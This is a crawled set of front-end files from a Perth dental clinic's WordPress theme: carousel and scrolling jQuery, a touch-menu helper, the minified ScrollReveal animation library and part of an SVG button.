                        let o = l.currentTarget.getAttribute("href").split("#")[1],
                            i = document.getElementById(o);
                        i && (l.preventDefault(), e("html, body").animate({ scrollTop: e(i).offset().top }, 1e3));
                    });
            }),
            jQuery(".que-panel > div > .panel").hide(),
            jQuery(".accordion").click(function () {
                jQuery(".faqitem").removeClass("active"),
                    jQuery(this).parent(".faqitem").addClass("active"),
                    !1 == jQuery(this).next().is(":visible") ? jQuery(".faqitem .panel").slideUp(300) : jQuery(this).parent().removeClass("active"),
                    jQuery(this).next().slideToggle(300);
            }),
            jQuery(".team-detail").slick({ slidesToShow: 4, slidesToScroll: 4, infinite: !1, speed: 500, swipeToSlide: !0, variableWidth: !0 }),
            jQuery(".artical-detail").slick({ infinite: !1, speed: 500, slidesToShow: 3, slidesToScroll: 3, swipeToSlide: !0, variableWidth: !0 }),
            2e3 >= jQuery(window).width() && jQuery(window).width() >= 991)
        ) {
            function e() {
                //jQuery(".affili-block").slick({ slidesToShow: 4, slidesToScroll: 1 });
            }
            e(),
                jQuery(window).resize(function () {
                    e();
                });
        }
        if ((991 >= jQuery(window).width() && jQuery(window).width() >= 623 && jQuery(".srvc-dtl-mobslider").slick({ slidesToShow: 3, slidesToScroll: 1 }), 622 >= jQuery(window).width() && jQuery(window).width() >= 459)) {
            function e() {
                jQuery(".srvc-dtl-mobslider").slick({ slidesToShow: 2, slidesToScroll: 1 });
            }
            e(),
                jQuery(window).resize(function () {
                    e();
                });
        }
        if (
            (jQuery(".service-sec-slide").length &&
                jQuery(".service-sec-slide").slick({
                    infinite: !1,
                    speed: 500,
                    arrows: !0,
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    swipeToSlide: !0,
                    variableWidth: !0,
                    dots: !0,
                    responsive: [
                        { breakpoint: 1130, settings: { slidesToShow: 1, slidesToScroll: 1 } },
                        { breakpoint: 840, settings: { slidesToShow: 1, slidesToScroll: 1 } },
                        { breakpoint: 745, settings: { slidesToShow: 1, slidesToScroll: 1, centerMode: !0 } },
                    ],
                }),
            jQuery(".index-glry").length && jQuery(".index-glry").slick({ infinite: !0, speed: 300, slidesToShow: 1 }),
            458 >= jQuery(window).width() && jQuery(window).width() >= 320)
        ) {
            function e() {
                jQuery(".srvc-dtl-mobslider").slick({ slidesToShow: 1, slidesToScroll: 1 });
            }
            e(),
                jQuery(window).resize(function () {
                    e();
                });
        }
    }),
    jQuery(document).ready(function () {
        function e() {
            jQuery(window).width(), jQuery("html, body").animate({ scrollTop: jQuery("#scrl_welcome_dwn_id").offset().top - 100 }, 2e3);
        }
        jQuery("#side_bar").stick_in_parent(),
            jQuery(".about-right").stick_in_parent(),
            jQuery(".about-right ul li a").click(function (e) {
                jQuery(document).on("scroll", onScroll), e.preventDefault();
                var l = jQuery(this.hash).offset().top;
                return jQuery("html,body").animate({ scrollTop: l - 0 }, 1e3), !1;
            }),
            jQuery(".scroll-up").click(function () {
                jQuery("html, body").animate({ scrollTop: jQuery("body").offset().top }, 2e3);
            });

         jQuery('.affili-block').slick({
		    slidesToShow: 4,
		    slidesToScroll: 1,
		    infinite: false,
		    speed: 500,
		    swipeToSlide: true,
		    variableWidth: false,
		    nextArrow:'<button class="slick-next">Next</button>',
		    prevArrow:'<button class="slick-prev">Previous</button>', 
		    centerPadding:'0',
		    responsive: [
		          {
		            breakpoint: 1100,
		            settings: {
		              variableWidth: false,
		              slidesToShow:3,
		              infinite: true,
		              centermode:true,
		            }
		          },
		          {
		            breakpoint: 991,
		            settings: {
		              variableWidth: false,
		              slidesToShow:3,
		              infinite: true,
		              centermode:true,
		            }
		          },
		          {
		            breakpoint: 800,
		            settings: {
		              slidesToShow:2,
		              variableWidth:false,
		              centerPadding:'15px',
		              infinite: true,
		              centermode:false,

		            }
		          },
		          {
		            breakpoint:600,
		            settings: {
		              slidesToShow:2,
		              variableWidth:false,
		              centerPadding:'15px',
		              infinite: true,
		              centermode:true,

		            }
		          }
		    ]
		  });
    });


--- FILE ---
content_type: application/javascript
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/Menu.js
body_size: -139
content:
!function(t,n,o,i){t.fn.doubleClick=function(i){return!!("ontouchstart"in n||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var n=!1;t(this).on("click",function(o){var i=t(this);i[0]!=n[0]&&(o.preventDefault(),n=i)}),t(o).on("click touchstart MSPointerDown",function(o){for(var i=!0,c=t(o.target).parents(),e=0;e<c.length;e++)c[e]==n[0]&&(i=!1);i&&(n=!1)})}),this)}}(jQuery,window,document);


--- FILE ---
content_type: application/javascript
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/scrollreveal.js
body_size: 5808
content:
/*! @license ScrollReveal v4.0.7
  Copyright 2020 Fisssion LLC.
  Licensed under the GNU General Public License 3.0 for
  compatible open source projects and non-commercial use.
  For commercial sites, themes, projects, and applications,
  keep your source code private/proprietary by purchasing
  a commercial license from https://scrollrevealjs.org/
*/ !function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).ScrollReveal=t()}(this,function(){"use strict";var e,t,n,i,r,o,s,a,l={delay:0,distance:"0",duration:600,easing:"cubic-bezier(0.5, 0, 0, 1)",interval:0,opacity:0,origin:"bottom",rotate:{x:0,y:0,z:0},scale:1,cleanup:!1,container:document.documentElement,desktop:!0,mobile:!0,reset:!1,useDelay:"always",viewFactor:0,viewOffset:{top:0,right:0,bottom:0,left:0},afterReset:function e(){},afterReveal:function e(){},beforeReset:function e(){},beforeReveal:function e(){}},c={success:function e(){document.documentElement.classList.add("sr"),document.body?document.body.style.height="100%":document.addEventListener("DOMContentLoaded",function(){document.body.style.height="100%"})},failure:function e(){return document.documentElement.classList.remove("sr"),{clean:function e(){},destroy:function e(){},reveal:function e(){},sync:function e(){},get noop(){return!0}}}};/*! @license is-dom-node v1.0.4
    Copyright 2018 Fisssion LLC.
    Permission is hereby granted, free of charge, to any person obtaining a copy
    of this software and associated documentation files (the "Software"), to deal
    in the Software without restriction, including without limitation the rights
    to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
    copies of the Software, and to permit persons to whom the Software is
    furnished to do so, subject to the following conditions:
    The above copyright notice and this permission notice shall be included in all
    copies or substantial portions of the Software.
    THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
    IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
    FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
    AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
    LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
    OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
    SOFTWARE.
  */ function u(e){return"object"==typeof window.Node?e instanceof window.Node:null!==e&&"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName}/*! @license Tealight v0.3.6
    Copyright 2018 Fisssion LLC.
    Permission is hereby granted, free of charge, to any person obtaining a copy
    of this software and associated documentation files (the "Software"), to deal
    in the Software without restriction, including without limitation the rights
    to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
    copies of the Software, and to permit persons to whom the Software is
    furnished to do so, subject to the following conditions:
    The above copyright notice and this permission notice shall be included in all
    copies or substantial portions of the Software.
    THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
    IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
    FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
    AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
    LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
    OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
    SOFTWARE.
  */ function d(e,t){if(void 0===t&&(t=document),e instanceof Array)return e.filter(u);if(u(e))return[e];if(n=e,i=Object.prototype.toString.call(n),"object"==typeof window.NodeList?n instanceof window.NodeList:null!==n&&"object"==typeof n&&"number"==typeof n.length&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(i)&&(0===n.length||u(n[0])))return Array.prototype.slice.call(e);if("string"==typeof e)try{var n,i,r=t.querySelectorAll(e);return Array.prototype.slice.call(r)}catch(o){}return[]}function f(e){return null!==e&&e instanceof Object&&(e.constructor===Object||"[object Object]"===Object.prototype.toString.call(e))}function h(e,t){if(f(e))return Object.keys(e).forEach(function(n){return t(e[n],n,e)});if(e instanceof Array)return e.forEach(function(n,i){return t(n,i,e)});throw TypeError("Expected either an array or object literal.")}function p(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];if(this.constructor.debug&&console){var i="%cScrollReveal: "+e;t.forEach(function(e){return i+="\n — "+e}),console.log(i,"color: #ea654b;")}}function m(){var e=this,t=function(){return{active:[],stale:[]}},n=t(),i=t(),r=t();try{h(d("[data-sr-id]"),function(e){var t=parseInt(e.getAttribute("data-sr-id"));n.active.push(t)})}catch(o){throw o}h(this.store.elements,function(e){-1===n.active.indexOf(e.id)&&n.stale.push(e.id)}),h(n.stale,function(t){return delete e.store.elements[t]}),h(this.store.elements,function(e){-1===r.active.indexOf(e.containerId)&&r.active.push(e.containerId),e.hasOwnProperty("sequence")&&-1===i.active.indexOf(e.sequence.id)&&i.active.push(e.sequence.id)}),h(this.store.containers,function(e){-1===r.active.indexOf(e.id)&&r.stale.push(e.id)}),h(r.stale,function(t){var n=e.store.containers[t].node;n.removeEventListener("scroll",e.delegate),n.removeEventListener("resize",e.delegate),delete e.store.containers[t]}),h(this.store.sequences,function(e){-1===i.active.indexOf(e.id)&&i.stale.push(e.id)}),h(i.stale,function(t){return delete e.store.sequences[t]})}function y(e){var t,n=this;try{h(d(e),function(e){var i=e.getAttribute("data-sr-id");if(null!==i){t=!0;var r=n.store.elements[i];r.callbackTimer&&window.clearTimeout(r.callbackTimer.clock),e.setAttribute("style",r.styles.inline.generated),e.removeAttribute("data-sr-id"),delete n.store.elements[i]}})}catch(i){return p.call(this,"Clean failed.",i.message)}if(t)try{m.call(this)}catch(r){return p.call(this,"Clean failed.",r.message)}}function v(){var e=this;h(this.store.elements,function(e){e.node.setAttribute("style",e.styles.inline.generated),e.node.removeAttribute("data-sr-id")}),h(this.store.containers,function(t){var n=t.node===document.documentElement?window:t.node;n.removeEventListener("scroll",e.delegate),n.removeEventListener("resize",e.delegate)}),this.store={containers:{},elements:{},history:[],sequences:{}}}/*! @license Rematrix v0.3.0
    Copyright 2018 Julian Lloyd.
    Permission is hereby granted, free of charge, to any person obtaining a copy
    of this software and associated documentation files (the "Software"), to deal
    in the Software without restriction, including without limitation the rights
    to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
    copies of the Software, and to permit persons to whom the Software is
    furnished to do so, subject to the following conditions:
    The above copyright notice and this permission notice shall be included in
    all copies or substantial portions of the Software.
    THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
    IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
    FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
    AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
    LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
    OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
    THE SOFTWARE.
  */ function g(e){if(e.constructor!==Array)throw TypeError("Expected array.");if(16===e.length)return e;if(6===e.length){var t=b();return t[0]=e[0],t[1]=e[1],t[4]=e[2],t[5]=e[3],t[12]=e[4],t[13]=e[5],t}throw RangeError("Expected array with either 6 or 16 values.")}function b(){for(var e=[],t=0;t<16;t++)t%5==0?e.push(1):e.push(0);return e}function $(e,t){for(var n=g(e),i=g(t),r=[],o=0;o<4;o++)for(var s=[n[o],n[o+4],n[o+8],n[o+12]],a=0;a<4;a++){var l=4*a,c=[i[l],i[l+1],i[l+2],i[l+3]],u=s[0]*c[0]+s[1]*c[1]+s[2]*c[2]+s[3]*c[3];r[o+l]=u}return r}function _(e,t){var n=b();return n[0]=e,n[5]="number"==typeof t?t:e,n}var w=function(){var e={},t=document.documentElement.style;function n(n,i){if(void 0===i&&(i=t),n&&"string"==typeof n){if(e[n])return e[n];if("string"==typeof i[n])return e[n]=n;if("string"==typeof i["-webkit-"+n])return e[n]="-webkit-"+n;throw RangeError('Unable to find "'+n+'" style property.')}throw TypeError("Expected a string.")}return n.clearCache=function(){return e={}},n}();function k(e,t){void 0===t&&(t={});var n=t.pristine||this.pristine,i="always"===e.config.useDelay||"onload"===e.config.useDelay&&n||"once"===e.config.useDelay&&!e.seen,r=e.visible&&!e.revealed,o=!e.visible&&e.revealed&&e.config.reset;return t.reveal||r?x.call(this,e,i):t.reset||o?T.call(this,e):void 0}function x(e,t){var n=[e.styles.inline.generated,e.styles.opacity.computed,e.styles.transform.generated.final];t?n.push(e.styles.transition.generated.delayed):n.push(e.styles.transition.generated.instant),e.revealed=e.seen=!0,e.node.setAttribute("style",n.filter(function(e){return""!==e}).join(" ")),E.call(this,e,t)}function T(e){var t=[e.styles.inline.generated,e.styles.opacity.generated,e.styles.transform.generated.initial,e.styles.transition.generated.instant];e.revealed=!1,e.node.setAttribute("style",t.filter(function(e){return""!==e}).join(" ")),E.call(this,e)}function E(e,t){var n=this,i=t?e.config.duration+e.config.delay:e.config.duration,r=e.revealed?e.config.beforeReveal:e.config.beforeReset,o=e.revealed?e.config.afterReveal:e.config.afterReset,s=0;e.callbackTimer&&(s=Date.now()-e.callbackTimer.start,window.clearTimeout(e.callbackTimer.clock)),r(e.node),e.callbackTimer={start:Date.now(),clock:window.setTimeout(function(){o(e.node),e.callbackTimer=null,e.revealed&&!e.config.reset&&e.config.cleanup&&y.call(n,e.node)},i-s)}}var A,j=(A=0,function(){return A++});function q(e,t){if(void 0===t&&(t=this.pristine),!e.visible&&e.revealed&&e.config.reset)return k.call(this,e,{reset:!0});var n=this.store.sequences[e.sequence.id],i=e.sequence.index;if(n){var r=new L(n,"visible",this.store),o=new L(n,"revealed",this.store);if(n.models={visible:r,revealed:o},!o.body.length){var s=n.members[r.body[0]],a=this.store.elements[s];if(a)return R.call(this,n,r.body[0],-1,t),R.call(this,n,r.body[0],1,t),k.call(this,a,{reveal:!0,pristine:t})}if(!n.blocked.head&&i===[].concat(o.head).pop()&&i>=[].concat(r.body).shift())return R.call(this,n,i,-1,t),k.call(this,e,{reveal:!0,pristine:t});if(!n.blocked.foot&&i===[].concat(o.foot).shift()&&i<=[].concat(r.body).pop())return R.call(this,n,i,1,t),k.call(this,e,{reveal:!0,pristine:t})}}function P(e){var t=Math.abs(e);if(isNaN(t))throw RangeError("Invalid sequence interval.");this.id=j(),this.interval=Math.max(t,16),this.members=[],this.models={},this.blocked={head:!1,foot:!1}}function L(e,t,n){var i=this;this.head=[],this.body=[],this.foot=[],h(e.members,function(e,r){var o=n.elements[e];o&&o[t]&&i.body.push(r)}),this.body.length&&h(e.members,function(e,r){var o=n.elements[e];o&&!o[t]&&(r<i.body[0]?i.head.push(r):i.foot.push(r))})}function R(e,t,n,i){var r=this,o=["head",null,"foot"][1+n],s=e.members[t+n],a=this.store.elements[s];e.blocked[o]=!0,setTimeout(function(){e.blocked[o]=!1,a&&q.call(r,a,i)},e.interval)}function O(){var e=this;m.call(this),h(this.store.elements,function(e){var t=[e.styles.inline.generated];e.visible?(t.push(e.styles.opacity.computed),t.push(e.styles.transform.generated.final),e.revealed=!0):(t.push(e.styles.opacity.generated),t.push(e.styles.transform.generated.initial),e.revealed=!1),e.node.setAttribute("style",t.filter(function(e){return""!==e}).join(" "))}),h(this.store.containers,function(t){var n=t.node===document.documentElement?window:t.node;n.addEventListener("scroll",e.delegate),n.addEventListener("resize",e.delegate)}),this.delegate(),this.initTimeout=null}function I(e){return void 0===e&&(e=navigator.userAgent),/Android|iPhone|iPad|iPod/i.test(e)}function z(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];if(f(e))return h(t,function(t){h(t,function(t,n){f(t)?(e[n]&&f(e[n])||(e[n]={}),z(e[n],t)):e[n]=t})}),e;throw TypeError("Target must be an object literal.")}function S(e,t,n){var i,r=this;void 0===t&&(t={}),void 0===n&&(n=!1);var o=[],s=t.interval||l.interval;try{s&&(i=new P(s));var a=d(e);if(!a.length)throw Error("Invalid reveal target.");var c=a.reduce(function(e,n){var s,a={},l=n.getAttribute("data-sr-id");l?(z(a,r.store.elements[l]),a.node.setAttribute("style",a.styles.inline.computed)):(a.id=j(),a.node=n,a.seen=!1,a.revealed=!1,a.visible=!1);var c=z({},a.config||r.defaults,t);if(!c.mobile&&I()||!c.desktop&&!I())return l&&y.call(r,a),e;var u=d(c.container)[0];if(!u)throw Error("Invalid container.");return u.contains(n)&&(s=function e(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];var r=null;return h(n,function(e){h(e,function(e){null===r&&e.node===t&&(r=e.id)})}),r}(u,o,r.store.containers),null===s&&(s=j(),o.push({id:s,node:u})),a.config=c,a.containerId=s,a.styles=function e(t){var n=window.getComputedStyle(t.node),i=n.position,r=t.config,o={},s=(t.node.getAttribute("style")||"").match(/[\w-]+\s*:\s*[^;]+\s*/gi)||[];o.computed=s?s.map(function(e){return e.trim()}).join("; ")+";":"",o.generated=s.some(function(e){return e.match(/visibility\s?:\s?visible/i)})?o.computed:s.concat(["visibility: visible"]).map(function(e){return e.trim()}).join("; ")+";";var a=parseFloat(n.opacity),l=isNaN(parseFloat(r.opacity))?parseFloat(n.opacity):parseFloat(r.opacity),c={computed:a!==l?"opacity: "+a+";":"",generated:a!==l?"opacity: "+l+";":""},u=[];if(parseFloat(r.distance)){var d,f,h,p,m="top"===r.origin||"bottom"===r.origin?"Y":"X",y=r.distance;("top"===r.origin||"left"===r.origin)&&(y=/^-/.test(y)?y.substr(1):"-"+y);var v=y.match(/(^-?\d+\.?\d?)|(em$|px$|%$)/g),k=v[0],x=v[1];switch(x){case"em":y=parseInt(n.fontSize)*k;break;case"px":y=k;break;case"%":y="Y"===m?t.node.getBoundingClientRect().height*k/100:t.node.getBoundingClientRect().width*k/100;break;default:throw RangeError("Unrecognized or missing distance unit.")}"Y"===m?u.push((d=y,(f=b())[13]=d,f)):u.push((h=y,(p=b())[12]=h,p))}r.rotate.x&&u.push((j=r.rotate.x,q=Math.PI/180*j,(P=b())[5]=P[10]=Math.cos(q),P[6]=P[9]=Math.sin(q),P[9]*=-1,P)),r.rotate.y&&u.push((L=r.rotate.y,R=Math.PI/180*L,(O=b())[0]=O[10]=Math.cos(R),O[2]=O[8]=Math.sin(R),O[2]*=-1,O)),r.rotate.z&&u.push((I=r.rotate.z,z=Math.PI/180*I,(S=b())[0]=S[5]=Math.cos(z),S[1]=S[4]=Math.sin(z),S[4]*=-1,S)),1!==r.scale&&(0===r.scale?u.push(_(2e-4)):u.push(_(r.scale)));var T={};if(u.length){T.property=w("transform"),T.computed={raw:n[T.property],matrix:function e(t){if("string"==typeof t){var n=t.match(/matrix(3d)?\(([^)]+)\)/);if(n)return g(n[2].split(", ").map(parseFloat))}return b()}(n[T.property])},u.unshift(T.computed.matrix);var E=u.reduce($);T.generated={initial:T.property+": matrix3d("+E.join(", ")+");",final:T.property+": matrix3d("+T.computed.matrix.join(", ")+");"}}else T.generated={initial:"",final:""};var A={};if(c.generated||T.generated.initial){A.property=w("transition"),A.computed=n[A.property],A.fragments=[];var j,q,P,L,R,O,I,z,S,C=r.delay,N=r.duration,D=r.easing;c.generated&&A.fragments.push({delayed:"opacity "+N/1e3+"s "+D+" "+C/1e3+"s",instant:"opacity "+N/1e3+"s "+D+" 0s"}),T.generated.initial&&A.fragments.push({delayed:T.property+" "+N/1e3+"s "+D+" "+C/1e3+"s",instant:T.property+" "+N/1e3+"s "+D+" 0s"}),A.computed&&!A.computed.match(/all 0s|none 0s/)&&A.fragments.unshift({delayed:A.computed,instant:A.computed});var F=A.fragments.reduce(function(e,t,n){return e.delayed+=0===n?t.delayed:", "+t.delayed,e.instant+=0===n?t.instant:", "+t.instant,e},{delayed:"",instant:""});A.generated={delayed:A.property+": "+F.delayed+";",instant:A.property+": "+F.instant+";"}}else A.generated={delayed:"",instant:""};return{inline:o,opacity:c,position:i,transform:T,transition:A}}(a),i&&(a.sequence={id:i.id,index:i.members.length},i.members.push(a.id)),e.push(a)),e},[]);h(c,function(e){r.store.elements[e.id]=e,e.node.setAttribute("data-sr-id",e.id)})}catch(u){return p.call(this,"Reveal failed.",u.message)}h(o,function(e){r.store.containers[e.id]={id:e.id,node:e.node}}),i&&(this.store.sequences[i.id]=i),!0!==n&&(this.store.history.push({target:e,options:t}),this.initTimeout&&window.clearTimeout(this.initTimeout),this.initTimeout=window.setTimeout(O.bind(this),0))}function C(){var e=this;h(this.store.history,function(t){S.call(e,t.target,t.options,!0)}),O.call(this)}var N,D=function(e){return(e>0)-(e<0)||+e},F=Math.sign||D,W=(N=Date.now(),function(e){var t=Date.now();t-N>16?(N=t,e(t)):setTimeout(function(){return W(e)},0)}),Y=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||W;function H(e,t){var n=t?e.node.clientHeight:e.node.offsetHeight,i=t?e.node.clientWidth:e.node.offsetWidth,r=0,o=0,s=e.node;do isNaN(s.offsetTop)||(r+=s.offsetTop),isNaN(s.offsetLeft)||(o+=s.offsetLeft),s=s.offsetParent;while(s);return{bounds:{top:r,right:o+i,bottom:r+n,left:o},height:n,width:i}}function B(e){var t,n;return e.node===document.documentElement?(t=window.pageYOffset,n=window.pageXOffset):(t=e.node.scrollTop,n=e.node.scrollLeft),{top:t,left:n}}function M(e){void 0===e&&(e={});var t=this.store.containers[e.containerId];if(t){var n=Math.max(0,Math.min(1,e.config.viewFactor)),i=e.config.viewOffset,r={top:e.geometry.bounds.top+e.geometry.height*n,right:e.geometry.bounds.right-e.geometry.width*n,bottom:e.geometry.bounds.bottom-e.geometry.height*n,left:e.geometry.bounds.left+e.geometry.width*n},o={top:t.geometry.bounds.top+t.scroll.top+i.top,right:t.geometry.bounds.right+t.scroll.left-i.right,bottom:t.geometry.bounds.bottom+t.scroll.top-i.bottom,left:t.geometry.bounds.left+t.scroll.left+i.left};return r.top<o.bottom&&r.right>o.left&&r.bottom>o.top&&r.left<o.right||"fixed"===e.styles.position}}function U(e,t){var n=this;void 0===e&&(e={type:"init"}),void 0===t&&(t=this.store.elements),Y(function(){var i="init"===e.type||"resize"===e.type;h(n.store.containers,function(e){i&&(e.geometry=H.call(n,e,!0));var t=B.call(n,e);e.scroll&&(e.direction={x:F(t.left-e.scroll.left),y:F(t.top-e.scroll.top)}),e.scroll=t}),h(t,function(e){(i||void 0===e.geometry)&&(e.geometry=H.call(n,e)),e.visible=M.call(n,e)}),h(t,function(e){e.sequence?q.call(n,e):k.call(n,e)}),n.pristine=!1})}function X(s){var u;if(void 0===s&&(s={}),void 0===this||Object.getPrototypeOf(this)!==X.prototype)return new X(s);if(!X.isSupported())return p.call(this,"Instantiation failed.","This browser is not supported."),c.failure();try{u=o?z({},o,s):z({},l,s)}catch(f){return p.call(this,"Invalid configuration.",f.message),c.failure()}try{if(!d(u.container)[0])throw Error("Invalid container.")}catch(h){return p.call(this,h.message),c.failure()}return!(o=u).mobile&&I()||!o.desktop&&!I()?(p.call(this,"This device is disabled.","desktop: "+o.desktop,"mobile: "+o.mobile),c.failure()):(c.success(),this.store={containers:{},elements:{},history:[],sequences:{}},this.pristine=!0,e=e||U.bind(this),t=t||v.bind(this),n=n||S.bind(this),i=i||y.bind(this),r=r||C.bind(this),Object.defineProperty(this,"delegate",{get:function(){return e}}),Object.defineProperty(this,"destroy",{get:function(){return t}}),Object.defineProperty(this,"reveal",{get:function(){return n}}),Object.defineProperty(this,"clean",{get:function(){return i}}),Object.defineProperty(this,"sync",{get:function(){return r}}),Object.defineProperty(this,"defaults",{get:function(){return o}}),Object.defineProperty(this,"version",{get:function(){return"4.0.7"}}),Object.defineProperty(this,"noop",{get:function(){return!1}}),a||(a=this))}return X.isSupported=function(){var e,t;return("transform"in(e=document.documentElement.style)||"WebkitTransform"in e)&&("transition"in(t=document.documentElement.style)||"WebkitTransition"in t)},Object.defineProperty(X,"debug",{get:function(){return s||!1},set:function(e){return s="boolean"==typeof e?e:s}}),X(),X});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/back-top-btn.svg
body_size: 1728
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg">
  <desc>Created with Lunacy</desc>
  <g id="back-top-btn">
    <path d="M9.999 0L30.001 0Q30.2465 0 30.4916 0.0120442Q30.7368 0.0240885 30.9811 0.0481479Q31.2254 0.0722074 31.4682 0.108224Q31.711 0.144241 31.9517 0.192128Q32.1925 0.240015 32.4306 0.299657Q32.6687 0.3593 32.9036 0.430554Q33.1385 0.501807 33.3696 0.584501Q33.6007 0.667194 33.8274 0.761128Q34.0542 0.855063 34.2761 0.960011Q34.498 1.06496 34.7145 1.18067Q34.931 1.29638 35.1415 1.42257Q35.3521 1.54876 35.5561 1.68514Q35.7602 1.82151 35.9574 1.96773Q36.1546 2.11395 36.3443 2.26967Q36.534 2.42539 36.7159 2.59023Q36.8978 2.75507 37.0714 2.92864Q37.2449 3.10221 37.4098 3.28408Q37.5746 3.46596 37.7303 3.6557Q37.886 3.84545 38.0323 4.0426Q38.1785 4.23976 38.3149 4.44385Q38.4512 4.64795 38.5774 4.85849Q38.7036 5.06903 38.8193 5.2855Q38.935 5.50198 39.04 5.72388Q39.1449 5.94577 39.2389 6.17255Q39.3328 6.39933 39.4155 6.63044Q39.4982 6.86155 39.5694 7.09644Q39.6407 7.33134 39.7003 7.56944Q39.76 7.80755 39.8079 8.04829Q39.8558 8.28904 39.8918 8.53184Q39.9278 8.77465 39.9519 9.01893Q39.9759 9.26321 39.988 9.50837Q40 9.75354 40 9.999L40 30.001Q40 30.2465 39.988 30.4916Q39.9759 30.7368 39.9519 30.9811Q39.9278 31.2254 39.8918 31.4682Q39.8558 31.711 39.8079 31.9517Q39.76 32.1925 39.7003 32.4306Q39.6407 32.6687 39.5694 32.9036Q39.4982 33.1385 39.4155 33.3696Q39.3328 33.6007 39.2389 33.8274Q39.1449 34.0542 39.04 34.2761Q38.935 34.498 38.8193 34.7145Q38.7036 34.931 38.5774 35.1415Q38.4512 35.3521 38.3149 35.5561Q38.1785 35.7602 38.0323 35.9574Q37.886 36.1546 37.7303 36.3443Q37.5746 36.534 37.4098 36.7159Q37.2449 36.8978 37.0714 37.0714Q36.8978 37.2449 36.7159 37.4098Q36.534 37.5746 36.3443 37.7303Q36.1546 37.886 35.9574 38.0323Q35.7602 38.1785 35.5561 38.3149Q35.352 38.4512 35.1415 38.5774Q34.931 38.7036 34.7145 38.8193Q34.498 38.935 34.2761 39.04Q34.0542 39.1449 33.8274 39.2389Q33.6007 39.3328 33.3696 39.4155Q33.1385 39.4982 32.9036 39.5694Q32.6687 39.6407 32.4306 39.7003Q32.1925 39.76 31.9517 39.8079Q31.711 39.8558 31.4682 39.8918Q31.2254 39.9278 30.9811 39.9519Q30.7368 39.9759 30.4916 39.988Q30.2465 40 30.001 40L9.999 40Q9.75354 40 9.50837 39.988Q9.26321 39.9759 9.01893 39.9519Q8.77465 39.9278 8.53184 39.8918Q8.28904 39.8558 8.04829 39.8079Q7.80755 39.76 7.56944 39.7003Q7.33134 39.6407 7.09644 39.5694Q6.86155 39.4982 6.63044 39.4155Q6.39932 39.3328 6.17255 39.2389Q5.94577 39.1449 5.72388 39.04Q5.50198 38.935 5.2855 38.8193Q5.06903 38.7036 4.85849 38.5774Q4.64795 38.4512 4.44385 38.3149Q4.23976 38.1785 4.0426 38.0323Q3.84545 37.886 3.6557 37.7303Q3.46596 37.5746 3.28408 37.4098Q3.10221 37.2449 2.92864 37.0714Q2.75507 36.8978 2.59023 36.7159Q2.42539 36.534 2.26967 36.3443Q2.11395 36.1546 1.96773 35.9574Q1.82151 35.7602 1.68514 35.5561Q1.54876 35.352 1.42257 35.1415Q1.29638 34.931 1.18067 34.7145Q1.06496 34.498 0.960011 34.2761Q0.855062 34.0542 0.761128 33.8274Q0.667194 33.6007 0.584501 33.3696Q0.501807 33.1385 0.430553 32.9036Q0.3593 32.6687 0.299657 32.4306Q0.240015 32.1925 0.192128 31.9517Q0.144241 31.711 0.108224 31.4682Q0.0722074 31.2254 0.0481479 30.9811Q0.0240885 30.7368 0.0120442 30.4916Q0 30.2465 0 30.001L0 9.999Q0 9.75354 0.0120442 9.50837Q0.0240885 9.26321 0.0481479 9.01893Q0.0722074 8.77465 0.108224 8.53184Q0.144241 8.28904 0.192128 8.04829Q0.240015 7.80755 0.299657 7.56944Q0.3593 7.33134 0.430554 7.09644Q0.501807 6.86155 0.584501 6.63044Q0.667194 6.39932 0.761128 6.17255Q0.855063 5.94577 0.960011 5.72388Q1.06496 5.50198 1.18067 5.2855Q1.29638 5.06903 1.42257 4.85849Q1.54876 4.64795 